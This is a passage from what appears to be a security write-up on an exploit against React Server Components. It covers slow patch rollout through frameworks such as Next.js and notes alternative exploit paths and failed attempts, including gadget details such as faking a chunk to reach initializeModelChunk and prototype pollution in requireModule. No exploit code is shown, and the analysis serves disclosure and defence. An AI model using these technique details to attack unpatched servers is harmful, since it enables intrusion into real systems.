First, the underlying framework must be updated to patched versions. Then, meta-frameworks like Next.js, Remix, and Waku need to incorporate these changes. Finally, organizational change management processes must approve and schedule these updates, a bottleneck that notoriously slows dependency updates in enterprise environments. As an example many organizations still run Java 8 and unpatched Log4j versions years after the vulnerability was disclosed. We should expect a similar pattern with React.

Alternative Paths and Failed Attempts

This post followed @maple3142's PoC which I found to be the cleanest and most intuitive to build-up from scratch. There are obviously other ways to utilize the given primitives in order to create a successful primitives (see: initial PoC by @lachlan2k).

The initial PoC followed a very similar approach but used [].map and $CHUNK_ID:_response:_chunks instead of Chunk.prototype.then to enter initializeModelChunk with a "fake" chunk.

As far as failed attempts are concerned, there were multiple functions like entryKey.slice(formPrefix.length) that were not exploitable and others, like requireModule, that were susceptible to prototype pollution but did not provide any additional primitives.